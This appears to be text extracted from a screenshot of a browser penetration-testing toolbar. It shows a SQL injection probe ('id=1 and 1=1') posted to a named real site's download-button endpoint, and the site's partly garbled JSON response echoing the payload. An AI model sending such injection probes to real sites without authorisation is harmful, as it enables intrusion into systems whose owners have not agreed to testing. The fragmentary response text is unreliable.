 game.feng.com/game/read/getDownloadButton.shtml
ABP
INT
SQL
XSS
Encryption
Encoding
Other
Load URL
http://game.feng.com/game/read/getDownloadButton.shtml
Split URL
Execute
Enable Post data
Enable Referrer
Post data
id=1 and 1=1
{"status":"success","info":{"item":{"app_file_id":null,"app_url":"http:\/\/game.feng.com\/game\/default\/statisticsDownload-id-1 and
1=1-url-
\/app_ios\/cn\/000\/00\/00\/01\/mzl.stjoxxar.175x175-75.jpg","app_name":"A$$hole (by Martin Kihn)","cover_romote_url":"http:\/
\/a1240.phobos.apple.com\/us\/r30\/Purple\/e0\/64
\/35\/mzl.stjoxxar.jpg","id":null,"entity_id":null,"app_file_name":null,"app_developers":null,"app_category_first_name":null,"app_categ
\/photo\/qr\/wegameplatform\/134\/66\/50\/281\/1485974121.png","tutu_rq_pic":"\/photo\/qr\/wegameplatform\/238\/21\/04\/303\
/1810915475.png","downloadurl":"","is_favorite":"n"}}}